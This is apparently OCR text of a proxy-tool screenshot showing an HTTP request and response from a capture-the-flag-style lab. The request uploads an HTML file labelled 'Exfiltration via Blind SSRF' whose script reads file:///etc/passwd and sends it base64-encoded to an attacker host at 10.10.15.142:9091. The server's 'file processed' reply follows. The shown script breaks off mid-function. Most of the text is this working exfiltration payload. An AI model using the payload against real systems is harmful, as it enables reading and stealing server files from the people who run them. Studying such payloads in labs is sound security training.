 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.116.135:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------6125672183306742742306​18
34852
8 Content-Length: 903
9 Origin: http://10.129.116.135:8080
10 Connection: close
11 Referer: http://10.129.116.135:8080/
12 Cookie: secret=YzNWd1pYSnpaV055WlhRSwo=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------61256721833067427423061834852
16 Content-Disposition: form-data; name="file"; filename="
fileToUpload.html"
17 Content-Type: text/html
18
19 <html>
20 <body>
21 <b>Exfiltration via Blind SSRF</b>
22 <script>
23 var readfile = new XMLHttpRequest(); // Read the
local file
24 var exfil = new XMLHttpRequest(); // Send the file
to our server
25 readfile.open("GET","file:///etc/passwd", true);
26 readfile.send();
27 readfile.onload = function() {
28 if (readfile.readyState === 4) {
29 var url =
'http://10.10.15.142:9091/?data='+btoa(this.response);
30 exfil.open("GET", url, true);
31 exfil.send();
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 80
4 Server: Werkzeug/2.0.2 Python/3.8.12
5 Date: Sat, 07 May 2022 10:02:27 GMT
6
7 <!doctype html><html>
<h1>
Thanks!
</h1>
<a>
Your file has been processed.
</a>
</html>